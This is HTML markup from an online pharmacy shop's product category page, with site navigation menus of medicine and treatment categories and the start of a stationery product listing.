					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10835" class="elementor elementor-10835">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e25f344 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e25f344" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2b4593" data-id="d2b4593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d8812 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a3d8812" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main"><header class="woocommerce-products-header">
	

</header>
	 <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 31 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-4">

<li class="product-style-default product type-product post-103780 status-publish first instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="640" height="640" src="https://allchemists.co.uk/wp-content/uploads/2024/03/268400011_0_640x640.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Berol Handwriting Pen Black" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-103780" data-id="103780" data-product_name="Berol Handwriting Pen Black" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/268400011_0_640x640.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-103780 " data-text="Compare" data-text_added="Compare" data-id="103780" data-product_id="103780" data-product_name="Berol Handwriting Pen Black" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/268400011_0_640x640.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/berol-handwriting-pen-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/berol-handwriting-pen-black/">Berol Handwriting Pen Black</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.73</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product-category/general-merchandise/stationary/?add-to-cart=103780" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103780" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103780" data-product_sku="101749117" aria-label="Add to cart: &ldquo;Berol Handwriting Pen Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Berol Handwriting Pen Black&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103780" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-103748 status-publish instock product_cat-general-merchandise product_cat-stationary has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
